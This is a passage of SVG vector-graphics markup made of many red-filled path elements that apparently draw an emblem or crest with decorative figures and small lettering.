2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" 